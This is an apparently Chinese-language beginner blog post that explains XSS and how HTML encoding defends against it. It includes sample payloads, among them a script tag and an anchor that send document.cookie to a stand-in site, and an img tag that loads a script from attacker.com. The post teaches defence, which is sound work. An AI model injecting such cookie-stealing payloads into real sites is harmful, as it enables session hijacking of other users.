最近在看一些关于网络安全的问题,跟前端相关的包括且不局限于xss和xsrf 了,那么一休哥就结合最近的学习谈一些粗浅的了解和实验。((^o^)/,我是一个喜欢做实验的家伙)
XSS (Cross site script)攻击!
XSS 意思就是跨站脚本。这里面也涉及到跨域的问题,特别是在后面谈到XSRF防御的时候。简单来说XSS就是来自外部输入的脚本被注入到了受害网站(~ o ~, 被公鸡了),如果该网站没有对临时加入DOM 结构的 JS 脚本进行过滤,那么这段脚本可能被之后访问该网站的用户浏览器执行。
举个栗子:
假如 某网站有评论功能且没有针对XSS 的过滤,那么一休哥在@英俊熊的某文章下评论了一下内容:
<script>alert("你查看了小熊哥的博文,赔钱!!打赏!!不打赏不准走!")</script>那么这段字符串POST给了稚嫩的服务器,没有Encode,啥都没做。原封不动加入了原本的HTML页面,那么当其他用户查看该文章的时候浏览器就会自动执行DOM Tree中的这句 JS 语句,弹出来 吓人+_+…
这还不算啥,顶多就是烦人。但如果评论里面写的是:
<script>window.open(www.yixiuge.com?content=document.cookie);</script>我擦。。当你访问小熊哥博文时,你在当前域名下的cookie被一休哥设置的什么鬼网站给get到了。。www.yixiuge.com 这个网站的后台程序会拿到你的cookie,然后借此cookie登陆你的简书,乱发段子。
当然一般来说服务器端返回的httpResponse中setCookie字段中会设置httpOnly,也就是脚本无法获取cookie,只有httpRequest会自带cookie。我们这里只是做一个简单示例

其实,有个非常棒的图展示了整个XSS攻击的过程:

所以作为一个合格的WebApp,不能相信任何用户输入内容, 更不能未加处理就直接Print到HTML DOM 结构里。当今主流的一些前端框架(Angular 2.1,都已经2.1了。。。)都实现了对XSS的防御,结合服务器端程序更是可以防御XSRF(Cross site request forgery 跨站伪造请求)
防御
那么到底如何防御这种简单的脚本攻击呢?
我简单说一下,因为我也没有完全实现过HTML Encoder什么鬼的,只是做了一些实验来验证。核心思想就是:不相信用户输入,对任何输入都进行过滤,如果非要显示,那么Encode之后再显示在HTML中。
除了script这样的标签在DOM结构中会自动执行,还有哪些??
对的:
<img src="attacker.com/porn.js" />
<a href="www.yixiuge.com?content=document.cookie"></a>
// 等等以上都能实现浏览器发送GET请求外部脚本,或者向非法网站发送POST请求。可能会修改你正在访问的网站的密码。。很危险,所以在将用户评论POST 到服务器之前就可以做HTML Encode 操作(或者叫做Escape操作),原理就是把 < , > , ” 等等不安全字符换成无害字符,这样浏览器就不会把这段字符串作为代码来执行了。
举个栗子:
用户输入评论是:
<script>alert(" peiqian!")</script>无害处理后字符串是:
转换背后的机制是一套特殊符号 和 安全字符的映射表, 而且这个跟浏览器对HTML的渲染机制有关。各大浏览器中的JS引擎碰到script这样的标签,会解析其中的代码,并且执行。但碰到 < > 这样的字符就不会当做JS 执行,而是作为普通字符串打印。大家可以试试看Encode 前后这个例子在浏览器中的表现。
那么除了大型框架,有木有自动Encode 的工具呢?发现一个,可以用用看。附上链接:HTML entities。 好吧,这次说了XSS,下一篇再说一下XSRF的危害和防御机制。
参考文章:
cross-site-scripting























 4324
4324











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








